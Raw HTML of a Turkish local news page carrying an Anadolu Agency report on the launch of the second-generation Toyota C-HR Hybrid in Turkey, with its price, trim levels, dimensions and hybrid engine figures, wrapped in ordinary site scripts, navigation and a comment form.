                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
        <div class="google-news share-are text-end">

            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        </div>
        

    
</div>


                        <div class="card border-0 rounded-0 mb-3">
                            <div class="article-text container-padding" data-text-id="64267" property="articleBody">
                                
                                <p>İSTANBUL (AA) - Toyota, SUV segmentine farklı bir bakış açısı getirerek bir ikon haline gelen Toyota C-HR modelinin ikinci neslini Türkiye’de satışa sundu.</p><p>Toyota açıklamasına göre, premium tasarımıyla ilk bakışta farklılığını hissettiren ve 1,8 litrelik tam hibrit motora sahip olan ikinci nesil Toyota C-HR, 1 milyon 550 bin TL’den başlayan tanıtıma özel fiyatlarla Toyota Plazalarda yerini aldı. Yeni Toyota C-HR Hybrid, Türkiye’de Passion, Passion X-Sport ve Passion X-Style olmak üzere üç farklı premium donanım seçeneğiyle tercih edilebiliyor.</p><p>Toyota’nın Türkiye’deki fabrikasında üretilen ve tamamen yenilenen C-SUV modeli yeni Toyota C-HR Hybrid, tarzını yeni nesilde daha da ileriye taşıdı. Yeni model, daha keskin ve çarpıcı tasarımı, kullanıcı odaklı dijital kokpiti, zengin donanımları, yeni teknolojileri ve gelişmiş güvenlik özellikleriyle dikkatleri üzerine çekiyor.</p><p>Premium tasarım detayları, yüksek malzeme kalitesi ve ileri teknolojiye sahip donanım özellikleriyle sunulan yeni Toyota C-HR Hybrid birçok fark yaratan özellikle geldi. Yeni modelde, otonom sürüşün kapılarını açan &quot;Gelişmiş Otomatik Park Sistemi&quot; ve &quot;Akıllı Şerit Değiştirme Asistanı&quot;, 12,3 inç multimedya ekranı, perdesiz termal yalıtımlı panoramik cam tavan, JBL &quot;premium ses sistemi&quot;, &quot;shift by wire&quot; elektronik vites, günün her saatine göre değişebilen gelişmiş ambiyans aydınlatması, &quot;Ön Cama Yansıtmalı Renkli Göstergeler&quot; ve &quot;Dijital İç Dikiz Aynası&quot; gibi birçok özellik sunuluyor.</p><p>- Yeni Toyota C-HR Hybrid ile &quot;konsept araç&quot; tasarımı yollara çıktı</p><p>Toyota, yeni Toyota C-HR Hybrid modeliyle bir konsept aracı müşterilere sunmayı başardı. Süper coupe profilini yeni nesilde daha da keskinleştiren Toyota C-HR, premium algısını da daha ileriye taşıdı.</p><p>Yeni Toyota C-HR Hybrid önden bakıldığında markanın tam elektrikli model ailesinin yeni tasarım dilini taşıdığını ortaya koyuyor. Toyota C-HR Prologue konseptinin tasarım temasına bağlı kalınarak üretime aktarılan ikinci nesil Toyota C-HR, dinamik tasarım çizgileriyle her an harekete hazır hissi uyandırıyor.</p><p>Parabola tasarımlı Premium LED ön farlar aracın agresif görünümünü daha ileriye taşırken, yandan bakıldığında keskin hatları ve gövdeye gizlenmiş kapı kolları hem aerodinamiyi iyileştiriyor hem de aracın yalın tasarımına katkı sağlıyor. Ayrıca arka sütunu da kapsayan çift renk gövde tasarımı da ilk defa yeni Toyota C-HR’da sunuluyor. 19 inç alüminyum alaşımlı jantlar ise aracın dinamik görünümünü tamamlıyor. Aracın arka bölümünde ise dinamik hatlar devam ettiriliyor ve şerit tasarımlı ve Toyota C-HR imzalı LED arka stop lambaları dikkat çekiyor.</p><p>Bununla birlikte yeni Toyota C-HR Hybrid 4362 milimetre (mm) uzunluğa, 2640 mm aks aralığına, 1558 mm yüksekliğe ve 1832 mm genişliğe sahip olarak tasarlandı. Önceki nesle göre genişlikte 37 mm&#39;lik artış, tasarıma, genişliğe ve sürüş dinamiklerine katkı sağlıyor. Aracın bagaj hacmi ise 388 litre oldu ve önceki nesle göre 11 litrelik artış elde edildi.</p><p>-5&#39;inci nesil hibrit sistem ile güç, performans ve verimlilikte zirve</p><p>Yeni Toyota C-HR, Toyota&#39;nın kendini kanıtlamış tam hibrit teknolojisiyle donatıldı.</p><p>Beşinci nesil 1,8 litre hibrit teknolojisiyle sunulan Toyota C-HR 140 HP güce sahip ve 0-100 km/s hızlanmasını 9,9 saniyede gerçekleştirebiliyor. WLTP ölçümlerine göre 4,8 lt/100 km ortalama tüketimiyle dikkati çeken Toyota C-HR, 108 g/km’lik düşük karbondioksit (CO2) emisyon değerlerine sahip. Yeni hibrit ünite önceki Toyota C-HR modeline göre daha güçlü olmasının yanı sıra mevcut emisyon ve tüketim değerlerini koruyor.<br></p><div class="article-source py-3 small ">
            <span class="source-name pe-3"><strong>Kaynak: </strong><span>Anadolu Haber Ajansı</span></span>
    </div>

                                                                
                            </div>
                        </div>

                        <div class="editors-choice my-3">
        <div class="row g-2">
                                </div>
    </div>





                        <div class="author-box my-3 p-3 bg-white">
        <div class="d-flex">
            <div class="flex-shrink-0">
                <a href="/muhabir/2/haber-merkezi" title="Haber Merkezi">
                    <img class="img-fluid rounded-circle" width="96" height="96"
                        src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batmanda-bugun-5.jpg" loading="lazy"
                        alt="Haber Merkezi">
                </a>
            </div>
            <div class="flex-grow-1 align-self-center ms-3">
                <div class="text-dark small text-uppercase">Editör Hakkında</div>
                <div class="h4"><a href="/muhabir/2/haber-merkezi" title="Haber Merkezi">Haber Merkezi</a></div>
                <div class="text-secondary small show-all-text mb-2"></div>

                <div class="social-buttons d-flex justify-content-start">
                                            <a href="/cdn-cgi/l/email-protection#fb8f9e99929792889296c8cfbb9c969a9297d5989496" class="btn btn-outline-dark btn-sm me-1 rounded-1" title="E-Mail" target="_blank"><i class="fa fa-envelope"></i></a>
                                                                                                                                        </div>

            </div>
        </div>
    </div>





                        <div class="related-news my-3 bg-white p-3">
    <div class="section-title d-flex mb-3 align-items-center">
        <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Bunlar da ilginizi çekebilir</div>
        <div class="flex-grow-1 title-line ms-3"></div>
    </div>
    <div class="row g-3">
                <div class="col-6 col-lg-4">
            <a href="/ciplak-goruntu-tuzagiyla-500-bin-tl-vurgun" title="Çıplak Görüntü Tuzağıyla 500 Bin TL Vurgun" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/ciplak-goruntu-tuzagiyla-500-bin-tl-vurgun.jpg" width="860" height="504" alt="Çıplak Görüntü Tuzağıyla 500 Bin TL Vurgun"></a>
                <h3 class="h5 mt-1">
                    <a href="/ciplak-goruntu-tuzagiyla-500-bin-tl-vurgun" title="Çıplak Görüntü Tuzağıyla 500 Bin TL Vurgun" target="_self">Çıplak Görüntü Tuzağıyla 500 Bin TL Vurgun</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/nusaybin-kamisli-sinirinda-turk-bayragina-saldiriya-ankaradan-sert-tepki" title="Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2022/06/son-dakika.png" width="860" height="504" alt="Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki"></a>
                <h3 class="h5 mt-1">
                    <a href="/nusaybin-kamisli-sinirinda-turk-bayragina-saldiriya-ankaradan-sert-tepki" title="Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki" target="_self">Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/muhendis-ve-mimarlar-icin-yesil-pasaport-hamlesi-mecliste-15-yil-sarti-gundemde" title="Mühendis Ve Mimarlar İçin Yeşil Pasaport Hamlesi: Meclis’te 15 Yıl Şartı Gündemde!" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/muhendis-ve-mimarlar-icin-yesil-pasaport-hamlesi-mecliste-15-yil-sarti-gundemde.jpg" width="860" height="504" alt="Mühendis Ve Mimarlar İçin Yeşil Pasaport Hamlesi: Meclis’te 15 Yıl Şartı Gündemde!"></a>
                <h3 class="h5 mt-1">
                    <a href="/muhendis-ve-mimarlar-icin-yesil-pasaport-hamlesi-mecliste-15-yil-sarti-gundemde" title="Mühendis Ve Mimarlar İçin Yeşil Pasaport Hamlesi: Meclis’te 15 Yıl Şartı Gündemde!" target="_self">Mühendis Ve Mimarlar İçin Yeşil Pasaport Hamlesi: Meclis’te 15 Yıl Şartı Gündemde!</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/batmanda-kudus-seferberligi-bu-dava-ummetin-yarali-vicdanidir" title="Batman’da &quot;Kudüs&quot; Seferberliği: &quot;Bu Dava Ümmetin Yaralı Vicdanıdır&quot;" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/yasam/batmanda-kudus-seferberligi-bu-dava-ummetin-yarali-vicdanidir.jpg" width="860" height="504" alt="Batman’da &quot;Kudüs&quot; Seferberliği: &quot;Bu Dava Ümmetin Yaralı Vicdanıdır&quot;"></a>
                <h3 class="h5 mt-1">
                    <a href="/batmanda-kudus-seferberligi-bu-dava-ummetin-yarali-vicdanidir" title="Batman’da &quot;Kudüs&quot; Seferberliği: &quot;Bu Dava Ümmetin Yaralı Vicdanıdır&quot;" target="_self">Batman’da &quot;Kudüs&quot; Seferberliği: &quot;Bu Dava Ümmetin Yaralı Vicdanıdır&quot;</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/izmir-karabaglarda-menzil-hareketliligi-sokaklardaki-kalabalik-gundem-oldu" title="İzmir Karabağlar&#039;da Menzil Hareketliliği: Sokaklardaki Kalabalık Gündem Oldu" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/izmir-karabaglarda-menzil-hareketliligi-sokaklardaki-kalabalik-gundem-oldu.jpg" width="860" height="504" alt="İzmir Karabağlar&#039;da Menzil Hareketliliği: Sokaklardaki Kalabalık Gündem Oldu"></a>
                <h3 class="h5 mt-1">
                    <a href="/izmir-karabaglarda-menzil-hareketliligi-sokaklardaki-kalabalik-gundem-oldu" title="İzmir Karabağlar&#039;da Menzil Hareketliliği: Sokaklardaki Kalabalık Gündem Oldu" target="_self">İzmir Karabağlar&#039;da Menzil Hareketliliği: Sokaklardaki Kalabalık Gündem Oldu</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/antalyada-pide-firininda-ofke-patlamasi-kilitli-kapilarin-ardinda-dumandan-gelen-bayginlik" title="Antalya&#039;da Pide Fırınında Öfke Patlaması: Kilitli Kapıların Ardında Dumandan Gelen Baygınlık" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/antalyada-pide-firininda-ofke-patlamasi-kilitli-kapilarin-ardinda-dumandan-gelen-bayginlik.jpg" width="860" height="504" alt="Antalya&#039;da Pide Fırınında Öfke Patlaması: Kilitli Kapıların Ardında Dumandan Gelen Baygınlık"></a>
                <h3 class="h5 mt-1">
                    <a href="/antalyada-pide-firininda-ofke-patlamasi-kilitli-kapilarin-ardinda-dumandan-gelen-bayginlik" title="Antalya&#039;da Pide Fırınında Öfke Patlaması: Kilitli Kapıların Ardında Dumandan Gelen Baygınlık" target="_self">Antalya&#039;da Pide Fırınında Öfke Patlaması: Kilitli Kapıların Ardında Dumandan Gelen Baygınlık</a>
                </h3>
            </a>
        </div>
            </div>
</div>


                        

                                                    <div id="comments" class="bg-white mb-3 p-3">

    
    <div>
        <div class="section-title d-flex mb-3 align-items-center">
            <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Yorumlar </div>
            <div class="flex-grow-1 title-line ms-3"></div>
        </div>


        <form method="POST" action="https://www.batmandabugun.com/comments/add" accept-charset="UTF-8" id="form_64267"><input name="_token" type="hidden" value="S6WlY2dJwhpxPG5JBPLK3bvbkhe4yDi0p3r3u6iL">
        <div id="nova_honeypot_6wGE5XK1NPtF5cv2_wrap" style="display: none" aria-hidden="true">
        <input id="nova_honeypot_6wGE5XK1NPtF5cv2"
               name="nova_honeypot_6wGE5XK1NPtF5cv2"
               type="text"
               value=""
                              autocomplete="nope"
               tabindex="-1">
        <input name="valid_from"
               type="text"
               value="[base64]"
                              autocomplete="off"
               tabindex="-1">
    </div>
        <input name="reference_id" type="hidden" value="64267">
        <input name="reference_type" type="hidden" value="TE\Archive\Models\Archive">
        <input name="parent_id" type="hidden" value="0">


        <div class="form-row">
            <div class="form-group mb-3">
                <textarea class="form-control" rows="3" placeholder="Yorumlarınızı ve düşüncelerinizi bizimle paylaşın" required name="body" cols="50"></textarea>
            </div>
            <div class="form-group mb-3">
                <input class="form-control" placeholder="Adınız soyadınız" required name="name" type="text">
            </div>


            
            <div class="form-group mb-3">
                <button type="submit" class="btn btn-te-color add-comment" data-id="64267" data-reference="TE\Archive\Models\Archive">
                    <span class="spinner-border spinner-border-sm d-none"></span>
                    Gönder
                </button>
            </div>


        </div>

        
        </form>

        <div id="comment-area" class="comment_read_64267" data-post-id="64267" data-model="TE\Archive\Models\Archive" data-action="/comments/list" ></div>

        
    </div>
</div>

                        

                    </div>

                    <div class="col-lg-4">
                        <!-- SECONDARY SIDEBAR -->
                        <!-- LATEST POSTS -->
        <aside class="last-added-sidebar ajax mb-3 bg-white" data-widget-unique-key="son_haberler_14961" data-url="/service/json/latest.json" data-number-display="6">
        <div class="section-title d-flex p-3 align-items-center">
            <h2 class="lead flex-shrink-1 text-te-color m-0 fw-bold">
                <div class="loading">Yükleniyor...</div>
                <div class="title d-none">Son Haberler</div>
            </h2>
            <div class="flex-grow-1 title-line mx-3"></div>
            <div class="flex-shrink-1">
                <a href="https://www.batmandabugun.com/sondakika-haberleri" title="Tümü" class="text-te-color"><i
                        class="fa fa-ellipsis-h fa-lg"></i></a>
            </div>
        </div>
        <div class="result overflow-widget" style="max-height: 625px">
        </div>
    </aside>
    <!-- TREND HABERLER -->
<section class="top-shared mb-3 px-3 pt-3 bg-te-color" data-widget-unique-key="trend_haberler_14963">
    <div class="section-title d-flex mb-3 align-items-center">
        <h2 class="lead flex-shrink-1 text-white m-0 text-nowrap fw-bold">Trend Haberler</h2>
        <div class="flex-grow-1 title-line-light ms-3"></div>
    </div>
        <a href="/nusaybin-kamisli-sinirinda-turk-bayragina-saldiriya-ankaradan-sert-tepki" title="Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2022/06/son-dakika.png" loading="lazy" width="130" height="76" alt="Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">1</span>
    </a>
        <a href="/batmanda-freni-bosalan-tir-8-araci-bicti" title="Batman’da Freni Boşalan TIR 8 Aracı Biçti" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/asayis/batmanda-freni-bosalan-tir-8-araci-bicti.jpg" loading="lazy" width="130" height="76" alt="Batman’da Freni Boşalan TIR 8 Aracı Biçti" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Batman’da Freni Boşalan TIR 8 Aracı Biçti
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">2</span>
    </a>
        <a href="/esra-eroldan-seriat-aciklamasi-yanlis-anlasildigim-icin-uzgunum" title="Esra Erol’dan ‘Şeriat’ Açıklaması: &quot;Yanlış Anlaşıldığım İçin Üzgünüm&quot;" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/magazin/esra-eroldan-seriat-aciklamasi-yanlis-anlasildigim-icin-uzgunum.jpg" loading="lazy" width="130" height="76" alt="Esra Erol’dan ‘Şeriat’ Açıklaması: &quot;Yanlış Anlaşıldığım İçin Üzgünüm&quot;" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Esra Erol’dan ‘Şeriat’ Açıklaması: &quot;Yanlış Anlaşıldığım İçin Üzgünüm&quot;
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">3</span>
    </a>
        <a href="/batmanda-ahmet-kaya-halk-kutuphanesi-acilis-icin-gun-sayiyor" title="Batman’da Ahmet Kaya Halk Kütüphanesi Açılış İçin Gün Sayıyor" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/egitim-genel/batmanda-ahmet-kaya-halk-kutuphanesi-acilis-icin-gun-sayiyor-1.jpg" loading="lazy" width="130" height="76" alt="Batman’da Ahmet Kaya Halk Kütüphanesi Açılış İçin Gün Sayıyor" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Batman’da Ahmet Kaya Halk Kütüphanesi Açılış İçin Gün Sayıyor
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">4</span>
    </a>
    </section>

                    </div>

                </div>
            </div>
        </div>

                    <a href="" class="d-none pagination__next"></a>
            </div>



</div>


</main>


<footer class="mt-auto">

                    <footer class="mt-auto">
    <div class="footer-5 bg-white mt-3 pt-3">
        <div class="logo-area border-top my-4 d-flex justify-content-center">
            <a href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" class="flow-footer-logo mb-3 px-3 bg-white">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

            </a>
        </div>
        <div class="container text-center">
            <div class="footer-about-text mb-3">Batman’da habere ulaşmada tercih edilen ilk mecra...</div>
            <div class="social-buttons mb-3">
                <a class="btn-outline-primary text-center px-0 btn rounded-circle " rel="nofollow"
    href="https://www.facebook.com/batmandabuguncom" target="_blank" title="Facebook">
    <i class="fab fa-facebook-f"></i>
</a>
<a class="btn-outline-dark text-center px-0 btn rounded-circle" rel="nofollow" href="https://www.twitter.com/batmandabugun" target="_blank" title="X">
    <i class="fab fa-x-twitter"></i>
</a>
<a class="btn-outline-purple text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.instagram.com/batmandabuguncom" target="_blank" title="Instagram">
    <i class="fab fa-instagram"></i>
</a>
<a class="btn-outline-danger text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.youtube.com/@batmandabuguncom" target="_blank" title="Youtube">
    <i class="fab fa-youtube"></i>
</a>

            </div>
            
            <div class="mobile-apps row g-1 my-3 justify-content-center">
                
            </div>
            <div class="footer-categories text-center border-bottom border-top py-3">
                <ul  class="list-inline mb-0">
        <li class="list-inline-item  ">
        <a href="/gundem" class="" target="_self" title="Gündem">Gündem</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/batman" class="" target="_self" title="Batman">Batman</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/siyaset" class="" target="_self" title="Siyaset">Siyaset</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/ekonomi" class="" target="_self" title="Ekonomi">Ekonomi</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/egitim" class="" target="_self" title="Eğitim">Eğitim</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/saglik" class="" target="_self" title="Sağlık">Sağlık</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/yasam" class="" target="_self" title="Yaşam">Yaşam</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/asayis" class="" target="_self" title="Asayiş">Asayiş</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/spor" class="" target="_self" title="Spor">Spor</a>
    </li>
    </ul>

            </div>
            <div class="footer-royalty py-3 text-secondary">
                Sitede yayınlanan içerik ve yorumlardan yazarları sorumludur. Yayınlanan yorumlardan Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri sorumlu tutulamaz. Sitedeki tüm harici linkler ayrı bir sayfada açılır. Sitemizde yayınlanan haber, köşe yazıları ve fotoğraflar izin alınmaksızın kaynak gösterilse dahi, herhangi bir ortamda kullanılamaz ve yayınlanamaz
            </div>
            <div class="footer-copyright small py-3 border-top">
                <ul  class="list-unstyled copyright-menu fw-semibold">
        <li class=" list-inline-item ">
        <a href="/hakkimizda" class="me-3 text-secondary" target="_self" title="Hakkımızda">
            <i class="me-2 text-te-color fa fa-caret-right"></i>
            Hakkımızda
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/iletisim" class="me-3 text-secondary" target="_self" title="İletişim">
            <i class="me-2 text-te-color "></i>
            İletişim
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/kunye" class="me-3 text-secondary" target="_self" title="Künye">
            <i class="me-2 text-te-color "></i>
            Künye
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi" class="me-3 text-secondary" target="_self" title="Gizlilik ve KVK Politikası">
            <i class="me-2 text-te-color "></i>
            Gizlilik ve KVK Politikası
        </a>
    </li>
    </ul>

                <div class="copyright-credit">
                    Haber Yazılımı: <a href="https://tebilisim.com/haber-yazilimi" target="_blank" class="text-magenta fw-semibold" title="haber yazılımı, haber sistemi, haber scripti">TE Bilişim</a>
                    |
                    Copyright © 2026
                </div>
            </div>
        </div>
    </div>
</footer>

        
    </footer>

    <a href="#" class="go-top mini-title">
        <i class="fa fa-long-arrow-up" aria-hidden="true"></i>
        <div class="text-uppercase">Üst</div>
    </a>

    <style>
        .go-top {
            position: fixed;
            background: var(--te-color);
            right: 1%;
            bottom: -100px;
            color: #fff;
            width: 40px;
            text-align: center;
            margin-left: -20px;
            padding-top: 10px;
            padding-bottom: 15px;
            border-radius: 100px;
            z-index: 50;
            opacity: 0;
            transition: .3s ease all;
        }

        /* Görünür hali */
        .go-top.show {
            opacity: 1;
            bottom: 10%;
        }
    </style>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="21dfa2bf275f16458c8ac7dd-text/javascript">
        // Scroll'a göre göster/gizle
    window.addEventListener('scroll', function () {
    const button = document.querySelector('.go-top');
    if (window.scrollY > window.innerHeight) {
        button.classList.add('show');
    } else {
        button.classList.remove('show');
    }
    });

    // Tıklanınca yukarı kaydır
    document.querySelector('.go-top').addEventListener('click', function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: 'smooth' });
    });
    </script>

    <nav id="mobile-menu" class="fw-bold">
    <ul>
        <li class="mobile-extra py-3 text-center border-bottom d-flex justify-content-evenly">
            <a href="https://facebook.com/batmandabuguncom" class="p-1 btn btn-outline-navy text-navy" target="_blank" title="facebook" rel="nofollow noreferrer noopener"><i class="fab fa-facebook-f"></i></a>            <a href="https://twitter.com/batmandabugun" class="p-1 btn btn-outline-dark text-dark" target="_blank" title="twitter" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter"></i></a>            <a href="https://www.instagram.com/batmandabuguncom" class="p-1 btn btn-outline-purple text-purple" target="_blank" title="instagram" rel="nofollow noreferrer noopener"><i class="fab fa-instagram"></i></a>            <a href="https://www.youtube.com/@batmandabuguncom" class="p-1 btn btn-outline-danger text-danger" target="_blank" title="youtube" rel="nofollow noreferrer noopener"><i class="fab fa-youtube"></i></a>                                                                    </li>

        <li class="Selected"><a href="/" title="Ana Sayfa"><i class="fa fa-home me-2 text-te-color"></i>Ana Sayfa</a>
        </li>
        <li><span><i class="fa fa-folder me-2 text-te-color"></i>Kategoriler</span>
            <ul >
        <li>
        <a href="/gundem" target="_self" title="Gündem" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Gündem
        </a>
        
    </li>
        <li>
        <a href="/batman" target="_self" title="Batman" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Batman
        </a>
        
    </li>
        <li>
        <a href="/siyaset" target="_self" title="Siyaset" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Siyaset
        </a>
        
    </li>
        <li>
        <a href="/ekonomi" target="_self" title="Ekonomi" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Ekonomi
        </a>
        
    </li>
        <li>
        <a href="/egitim" target="_self" title="Eğitim" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Eğitim
        </a>
        
    </li>
        <li>
        <a href="/saglik" target="_self" title="Sağlık" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Sağlık
        </a>
        
    </li>
        <li>
        <a href="/yasam" target="_self" title="Yaşam" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Yaşam
        </a>
        
    </li>
        <li>
        <a href="/asayis" target="_self" title="Asayiş" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Asayiş
        </a>
        
    </li>
        <li>
        <a href="/spor" target="_self" title="Spor" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Spor
        </a>
        
    </li>
    </ul>

        </li>
                <li><a href="/foto-galeri" title="Foto Galeri"><i class="fa fa-camera me-2 text-te-color"></i> Foto Galeri</a></li>
                        <li><a href="/video" title="Video"><i class="fa fa-video me-2 text-te-color"></i> Video</a></li>
                        <li><a href="/yazarlar"  title="Yazarlar"><i class="fa fa-pen-nib me-2 text-te-color"></i> Yazarlar</a></li>
                                        <li><a href="/roportaj"  title="Röportaj"><i class="fa fa-microphone me-2 text-te-color"></i> Röportaj</a></li>
                        <li><a href="/biyografi"  title="Biyografi"><i class="fa fa-users me-2 text-te-color"></i> Biyografi</a></li>
                        <li><a href="/anketler"  title="Anketler"><i class="fa fa-chart-bar me-2 text-te-color"></i> Anketler</a></li>
        
        <li><a href="/kunye" title="Künye"><i class="fa fa-id-card me-2 text-te-color"></i>Künye</a></li>
